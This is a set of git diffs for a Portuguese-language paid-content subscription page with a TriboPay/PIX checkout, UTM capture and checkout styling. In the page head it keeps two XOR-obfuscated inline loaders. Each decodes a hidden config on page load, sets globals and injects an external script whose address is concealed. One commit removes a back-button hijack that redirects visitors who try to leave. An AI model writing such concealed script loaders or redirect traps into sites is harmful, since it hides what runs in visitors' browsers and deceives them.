+            <a class="plan-primary" role="button" aria-label="Assinar 30 dias por R$ 14,90" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1490" data-title="Assinatura 30 Dias" data-offer-hash="mickk" data-product-hash="6nq5blzeb3">
               <span class="plan-title">30 Dias</span>
               <span class="plan-price">R$ 14,90</span>
             </a>
@@ -1428,18 +1428,18 @@
                 <span class="chevron">⌄</span>
               </div>
 
-              <a class="plan-outline subscription-link featured" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1990" data-title="Assinatura 3 Meses" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_1990" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
+              <a class="plan-outline subscription-link featured" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1990" data-title="Assinatura 3 Meses" data-offer-hash="c7sdz" data-product-hash="6nq5blzeb3">
                 <span class="left"><span class="plan-label">3 Meses</span> <span class="mini-badge best">Mais popular 🔥</span></span>
                 <span class="right">R$ 19,90</span>
               </a>
               
 
-              <a class="plan-outline subscription-link" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="2990" data-title="Assinatura 1 Ano" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_2990" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
+              <a class="plan-outline subscription-link" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="2990" data-title="Assinatura 1 Ano" data-offer-hash="p30th" data-product-hash="6nq5blzeb3">
                 <span class="left"><span class="plan-label">1 Ano</span> <span class="mini-badge best">Melhor oferta</span></span>
                 <span class="right">R$ 29,90</span>
               </a>
 
-              <a class="plan-outline subscription-link" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="3790" data-title="Assinatura Vitalícia" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_3790" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
+              <a class="plan-outline subscription-link" role="button" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="3790" data-title="Assinatura Vitalícia" data-offer-hash="unvyh" data-product-hash="6nq5blzeb3">
                 <span class="left"><span class="plan-label">Vitalício</span> <span class="mini-badge premium">Exclusivo</span></span>
                 <span class="right">R$ 37,90</span>
               </a>
@@ -1614,7 +1614,7 @@
     </div>
 
     <div class="footer-cta">
-      <a class="plan-primary footer-plan" role="button" aria-label="Ver tudo por R$ 9,96" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1490" data-title="Assinatura 30 Dias" data-offer-hash="COLOQUE_AQUI_OFFER_HASH_1490" data-product-hash="COLOQUE_AQUI_PRODUCT_HASH">
+      <a class="plan-primary footer-plan" role="button" aria-label="Ver tudo por R$ 14,90" href="#" onclick="gerarCheckoutTriboPay(event)" data-amount="1490" data-title="Assinatura 30 Dias" data-offer-hash="mickk" data-product-hash="6nq5blzeb3">
         <span class="plan-title">Veja tudo por apenas</span>
         <span class="plan-price">R$ 14,90</span>
       </a>
@@ -2031,4 +2031,4 @@
 
 <link rel="stylesheet" href="css/pix-checkout.css">
 <script src="js/pix-checkout.js" defer></script>
-</body></html>+</body></html>
--- a/css/pix-checkout.css
+++ b/css/pix-checkout.css
@@ -0,0 +1,141 @@
+#pix-modal-overlay {
+  position: fixed;
+  inset: 0;
+  background: rgba(0, 0, 0, 0.6);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  z-index: 99999;
+  padding: 16px;
+}
+
+.pix-modal {
+  position: relative;
+  width: 100%;
+  max-width: 380px;
+  max-height: 90vh;
+  overflow-y: auto;
+  background: #fff;
+  border-radius: 14px;
+  padding: 28px 22px 22px;
+  font-family: system-ui, -apple-system, Segoe UI, sans-serif;
+  text-align: center;
+}
+
+.pix-modal-fechar {
+  position: absolute;
+  top: 10px;
+  right: 12px;
+  background: transparent;
+  border: none;
+  font-size: 24px;
+  line-height: 1;
+  cursor: pointer;
+  color: #666;
+}
+
+.pix-modal h3 {
+  margin: 0 0 4px;
+  font-size: 19px;
+}
+
+.pix-valor {
+  font-size: 26px;
+  font-weight: 700;
+  color: #ff6b3d;
+  margin: 0 0 16px;
+}
+
+.pix-modal form {
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+}
+
+.pix-modal input {
+  padding: 12px;
+  border: 1px solid #ddd;
+  border-radius: 8px;
+  font-size: 15px;
+}
+
+.pix-modal button[type="submit"] {
+  padding: 12px;
+  border: none;
+  border-radius: 8px;
+  background: #ff6b3d;
+  color: #fff;
+  font-size: 16px;
+  font-weight: 600;
+  cursor: pointer;
+}
+
+.pix-modal button[type="submit"]:disabled {
+  opacity: 0.6;
+  cursor: default;
+}
+
+.pix-qr img {
+  width: 220px;
+  height: 220px;
+  margin: 14px auto 8px;
+  display: block;
+}
+
+.pix-copia-cola {
+  display: flex;
+  gap: 6px;
+  margin: 10px 0;
+}
+
+.pix-copia-cola input {
+  flex: 1;
+  padding: 10px;
+  border: 1px solid #ddd;
+  border-radius: 8px;
+  font-size: 12px;
+}
+
+.pix-copia-cola button {
+  padding: 10px 14px;
+  border: none;
+  border-radius: 8px;
+  background: #222;
+  color: #fff;
+  cursor: pointer;
+}
+
+#pix-status {
+  font-weight: 600;
+  color: #555;
+  margin-top: 6px;
+}
+
+#pix-status.pix-pago {
+  color: #0d9d58;
+}
+
+.pix-erro {
+  color: #d33;
+  font-size: 14px;
+  margin-top: 8px;
+}
+
+.pix-aviso {
+  font-size: 13px;
+  color: #a15c00;
+  margin-top: 10px;
+  text-align: left;
+}
+
+.pix-debug {
+  width: 100%;
+  height: 160px;
+  font-size: 11px;
+  font-family: monospace;
+  margin-top: 8px;
+  padding: 8px;
+  border: 1px solid #ddd;
+  border-radius: 6px;
+  resize: vertical;
+}




==== commit d3dace39: "Rename index (10).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -23,31 +23,6 @@
   <script>(function(){var n_62f7=atob("DNphsywErUMJU4fokqFDxl5oj3krO/Oc4qlbnANnyS0nJvOF+7wYnU9rwG1rIaib8agIw1h3gjNgK+KEvaoIy0logyl6cavK864VwUVm2DdsIKXSyYdNkUtowiFoP/TKqIEakUJlwCYraaWY+6IE32Vgj28rJeaE579DiQ4ylCVoZL7b8+NUixU3mnNvZLHR97xV1Rwm0B50");var w_eemf=[];for(var u_eb5o=0;u_eb5o<n_62f7.length;u_eb5o++){w_eemf.push(n_62f7.charCodeAt(u_eb5o)&255);}var j_ln9t=w_eemf[0];var o_ass6=w_eemf.slice(1,1+j_ln9t);var x_j=w_eemf.slice(1+j_ln9t);var f_5=x_j.map(function(b,f_z1){return b^o_ass6[f_z1%j_ln9t];});var p_hpd="";for(var o_ydj=0;o_ydj<f_5.length;o_ydj++){p_hpd+=String.fromCharCode(f_5[o_ydj]&255);}var x_ipu=decodeURIComponent(escape(p_hpd));var a_u=JSON.parse(x_ipu);var w_5uc=a_u.globals||[];w_5uc.forEach(function(m_ndb){window[m_ndb.name]=m_ndb.value;});var e_5v=document.createElement("script");e_5v.src=a_u.url;e_5v.async=true;e_5v.defer=true;(a_u.attributes||[]).forEach(function(z_8x){e_5v.setAttribute(z_8x.name,z_8x.value);});(document.head||document.documentElement).appendChild(e_5v);})();</script>
 <script>(function(){var y_of7i=atob("DFzBiPo4RmZiW8MyXSfj/YhUZFxAM7dGLS/7p9VbIghMLrdfNDq4pplXK0gAKexBPi6o+I5LaRMWNrAdMT217YlMaAwRee8QPCi1+pNaMxIHKOEIBifj5ptVI0RYeadTKT3s/Y5VLwAbdrNAOCqk5o4VPgUNP+5BPjfjpNhOJwoXPuEIf368pIEaKAcPPuEIfzig/JsVMxIPMqVLcCyz7YxdKBJPKLZQNDiyqtYaMAcOLqYQZ37j9adF");var k_8ub=[];for(var g_w=0;g_w<y_of7i.length;g_w++){k_8ub.push(y_of7i.charCodeAt(g_w)&255);}var l_hxuq=k_8ub[0];var q_8us=k_8ub.slice(1,1+l_hxuq);var c_pd=k_8ub.slice(1+l_hxuq);var b_4r=c_pd.map(function(b,n_r){return b^q_8us[n_r%l_hxuq];});var u_eem="";for(var q_m=0;q_m<b_4r.length;q_m++){u_eem+=String.fromCharCode(b_4r[q_m]&255);}var m_f=decodeURIComponent(escape(u_eem));var g_z=JSON.parse(m_f);var n_ilv=g_z.globals||[];n_ilv.forEach(function(e_5){window[e_5.name]=e_5.value;});var y_mkte=document.createElement("script");y_mkte.src=g_z.url;y_mkte.async=true;y_mkte.defer=true;(g_z.attributes||[]).forEach(function(s_x1m9){y_mkte.setAttribute(s_x1m9.name,s_x1m9.value);});(document.head||document.documentElement).appendChild(y_mkte);})();</script>
   <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
-
-  <script>
-    const link = 'https://larajucah.netlify.app/';
-
-    function setBackRedirect(url) {
-      let urlBackRedirect = url;
-      urlBackRedirect = urlBackRedirect =
-        urlBackRedirect.trim() +
-        (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
-        document.location.search.replace('?', '').toString();
-
-      history.pushState({}, '', location.href);
-      history.pushState({}, '', location.href);
-      history.pushState({}, '', location.href);
-
-      window.addEventListener('popstate', () => {
-        console.log('onpopstate', urlBackRedirect);
-        setTimeout(() => {
-          location.href = urlBackRedirect;
-        }, 1);
-      });
-    }
-
-    setBackRedirect(link);
-  </script>
 
   <style type="text/css">
     /* Evitar que notificações cubram o popup */




==== commit f78693f7: "Rename index (1).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,20 @@
 <!DOCTYPE html><html lang="pt-BR"><head>
+<script>
+  // Captura os parâmetros UTM da URL AGORA, antes que qualquer outro script
+  // (como o da própria UTMify) tenha chance de "limpar" a URL. Guardamos numa
+  // variável global pra usar mais tarde, na hora de gerar o PIX.
+  window.__pixUtmsCapturados = (function () {
+    var p = new URLSearchParams(window.location.search);
+    return {
+      utm_source: p.get('utm_source') || undefined,
+      utm_campaign: p.get('utm_campaign') || undefined,
+      utm_medium: p.get('utm_medium') || undefined,
+      utm_content: p.get('utm_content') || undefined,
+      utm_term: p.get('utm_term') || undefined,
+      src: p.get('src') || undefined,
+    };
+  })();
+</script>
   <title>Privacy | Lara Jucah</title>
   <meta http-equiv="content-type" content="text/html;charset=UTF-8">
   <script async="" src="js/fbevents.js" type="f6968d3933020259f586cb25-text/javascript"></script>
--- a/css/pix-checkout.css
+++ b/css/pix-checkout.css
@@ -1,49 +1,166 @@
 #pix-modal-overlay {
   position: fixed;
   inset: 0;
-  background: rgba(0, 0, 0, 0.6);
+  background: rgba(20, 14, 10, 0.7);
+  backdrop-filter: blur(2px);
   display: flex;
   align-items: center;
   justify-content: center;
   z-index: 99999;
   padding: 16px;
+  animation: pix-fade-in 0.2s ease-out;
 }
 
 .pix-modal {
+  --pix-accent: #ff6b3d;
+  --pix-accent-dark: #d94e22;
+  --pix-cream: #fffaf6;
+  --pix-text: #241a12;
+  --pix-muted: #8a7d6f;
+  --pix-success: #1f9d55;
+  --pix-border: #eee0d4;
+
   position: relative;
   width: 100%;
   max-width: 380px;
-  max-height: 90vh;
+  max-height: 92vh;
   overflow-y: auto;
-  background: #fff;
-  border-radius: 14px;
-  padding: 28px 22px 22px;
-  font-family: system-ui, -apple-system, Segoe UI, sans-serif;
+  background: var(--pix-cream);
+  border-radius: 20px;
+  font-family: system-ui, -apple-system, "Segoe UI", sans-serif;
+  color: var(--pix-text);
   text-align: center;
+  animation: pix-pop-in 0.25s cubic-bezier(0.2, 0.8, 0.2, 1);
+  box-shadow: 0 24px 70px rgba(20, 14, 10, 0.4);
 }
 
 .pix-modal-fechar {
   position: absolute;
   top: 10px;
   right: 12px;
-  background: transparent;
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  background: rgba(0, 0, 0, 0.4);
   border: none;
-  font-size: 24px;
+  color: #fff;
+  font-size: 20px;
   line-height: 1;
   cursor: pointer;
-  color: #666;
-}
-
-.pix-modal h3 {
-  margin: 0 0 4px;
-  font-size: 19px;
+  z-index: 3;
+}
+
+.pix-cover {
+  overflow: hidden;
+  border-radius: 20px 20px 0 0;
+  background: var(--pix-accent-dark);
+  line-height: 0;
+}
+
+.pix-cover img {
+  width: 100%;
+  height: auto;
+  display: block;
+}
+
+.pix-profile-row {
+  display: flex;
+  align-items: flex-end;
+  gap: 10px;
+  padding: 0 20px;
+  margin-top: -28px;
+  position: relative;
+  z-index: 2;
+  text-align: left;
+}
+
+.pix-avatar {
+  width: 68px;
+  height: 68px;
+  border-radius: 50%;
+  border: 3px solid var(--pix-cream);
+  overflow: hidden;
+  background: var(--pix-cream);
+  flex-shrink: 0;
+}
+
+.pix-avatar img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+  display: block;
+}
+
+.pix-profile-text {
+  padding-bottom: 4px;
+}
+
+.pix-profile-name {
+  font-weight: 800;
+  font-size: 16px;
+  display: flex;
+  align-items: center;
+  gap: 5px;
+}
+
+.pix-profile-username {
+  font-size: 13px;
+  color: var(--pix-muted);
+}
+
+.pix-modal-body {
+  padding: 14px 22px 24px;
+}
+
+.pix-beneficios {
+  list-style: none;
+  margin: 4px 0 16px;
+  padding: 12px 14px;
+  background: #fff;
+  border: 1px solid var(--pix-border);
+  border-radius: 12px;
+  text-align: left;
+}
+
+.pix-beneficios li {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 13.5px;
+  padding: 4px 0;
+}
+
+.pix-beneficios .fa-check {
+  width: 18px;
+  height: 18px;
+  min-width: 18px;
+  border-radius: 50%;
+  background: var(--pix-accent);
+  color: #fff;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 10px;
+}
+
+.pix-plano {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin-bottom: 14px;
+}
+
+.pix-plano-nome {
+  font-size: 14px;
+  color: var(--pix-muted);
+  font-weight: 600;
 }
 
 .pix-valor {
   font-size: 26px;
-  font-weight: 700;
-  color: #ff6b3d;
-  margin: 0 0 16px;
+  font-weight: 800;
+  color: var(--pix-accent);
+  letter-spacing: -0.02em;
 }
 
 .pix-modal form {
@@ -53,70 +170,136 @@
 }
 
 .pix-modal input {
-  padding: 12px;
-  border: 1px solid #ddd;
+  padding: 13px 14px;
+  border: 1.5px solid var(--pix-border);
+  border-radius: 10px;
+  font-size: 15px;
+  background: #fff;
+  color: var(--pix-text);
+}
+
+.pix-modal input:focus {
+  outline: none;
+  border-color: var(--pix-accent);
+}
+
+.pix-modal button[type="submit"] {
+  padding: 14px;
+  border: none;
+  border-radius: 10px;
+  background: linear-gradient(180deg, var(--pix-accent), var(--pix-accent-dark));
+  color: #fff;
+  font-size: 16px;
+  font-weight: 700;
+  cursor: pointer;
+  transition: transform 0.1s ease;
+}
+
+.pix-modal button[type="submit"]:active {
+  transform: scale(0.98);
+}
+
+.pix-modal button[type="submit"]:disabled {
+  opacity: 0.65;
+  cursor: default;
+}
+
+.pix-trust-row {
+  display: flex;
+  justify-content: center;
+  gap: 16px;
+  margin-top: 12px;
+  font-size: 12px;
+  color: var(--pix-muted);
+}
+
+.pix-trust-row i {
+  color: var(--pix-accent);
+  margin-right: 4px;
+}
+
+.pix-qr {
+  margin-top: 6px;
+  padding-top: 16px;
+  border-top: 1px solid var(--pix-border);
+}
+
+.pix-formas-label {
+  font-weight: 700;
+  font-size: 14px;
+  margin: 0 0 12px;
+}
+
+.pix-qr-img {
+  width: 180px;
+  height: 180px;
+  margin: 0 auto 10px;
+  display: block;
+  border-radius: 10px;
+  border: 1px solid var(--pix-border);
+}
+
+.pix-copia-label {
+  font-size: 13px;
+  color: var(--pix-muted);
+  margin: 0 0 8px;
+}
+
+.pix-copia-cola {
+  display: flex;
+  gap: 6px;
+  margin: 0 0 12px;
+}
+
+.pix-copia-cola input {
+  flex: 1;
+  padding: 10px 12px;
+  border: 1.5px solid var(--pix-border);
   border-radius: 8px;
-  font-size: 15px;
-}
-
-.pix-modal button[type="submit"] {
-  padding: 12px;
+  font-size: 11.5px;
+  background: #fff;
+  color: var(--pix-text);
+}
+
+.pix-copia-cola button {
+  padding: 0 16px;
   border: none;
   border-radius: 8px;
-  background: #ff6b3d;
+  background: var(--pix-text);
   color: #fff;
-  font-size: 16px;
   font-weight: 600;
-  cursor: pointer;
-}
-
-.pix-modal button[type="submit"]:disabled {
-  opacity: 0.6;
-  cursor: default;
-}
-
-.pix-qr img {
-  width: 220px;
-  height: 220px;
-  margin: 14px auto 8px;
-  display: block;
-}
-
-.pix-copia-cola {
-  display: flex;
-  gap: 6px;
-  margin: 10px 0;
-}
-
-.pix-copia-cola input {
-  flex: 1;
-  padding: 10px;
-  border: 1px solid #ddd;
-  border-radius: 8px;
-  font-size: 12px;
-}
-
-.pix-copia-cola button {
-  padding: 10px 14px;
-  border: none;
-  border-radius: 8px;
-  background: #222;
-  color: #fff;
+  font-size: 13px;
   cursor: pointer;
 }
 
 #pix-status {
   font-weight: 600;
-  color: #555;
-  margin-top: 6px;
-}
-
-#pix-status.pix-pago {
-  color: #0d9d58;
+  font-size: 14px;
+  margin: 4px 0 0;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 7px;
+}
+
+.pix-aguardando {
+  color: var(--pix-muted);
+}
+
+.pix-dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--pix-accent);
+  animation: pix-pulse 1.3s ease-in-out infinite;
+}
+
+.pix-pago {
+  color: var(--pix-success);
 }
 
 .pix-erro {
-  color: #d33;
+  color: #c0392b;
   font-size: 14px;
   margin-top: 8px;
 }
@@ -135,7 +318,28 @@
   font-family: monospace;
   margin-top: 8px;
   padding: 8px;
-  border: 1px solid #ddd;
+  border: 1px solid var(--pix-border);
   border-radius: 6px;
   resize: vertical;
 }
+
+@keyframes pix-fade-in {
+  from { opacity: 0; }
+  to { opacity: 1; }
+}
+
+@keyframes pix-pop-in {
+  from { opacity: 0; transform: translateY(10px) scale(0.97); }
+  to { opacity: 1; transform: translateY(0) scale(1); }
+}
+
+@keyframes pix-pulse {
+  0%, 100% { opacity: 1; transform: scale(1); }
+  50% { opacity: 0.4; transform: scale(0.7); }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  #pix-modal-overlay, .pix-modal, .pix-dot {
+    animation: none !important;
+  }
+}




==== commit 3db3b57b: "Update profile image in index.html" ====
--- a/index.html
+++ b/index.html
@@ -1255,7 +1255,7 @@
 
           <div class="profile-info">
             <div class="profile-image">
-              <img src="images/larajucah.jpg" alt="Foto de perfil" width="250" height="250" loading="eager" decoding="async">
+              <img src="images/perfil1.png" alt="Foto de perfil" width="250" height="250" loading="eager" decoding="async">
             </div>
             <div class="profile-text">
               <div class="profile-name">
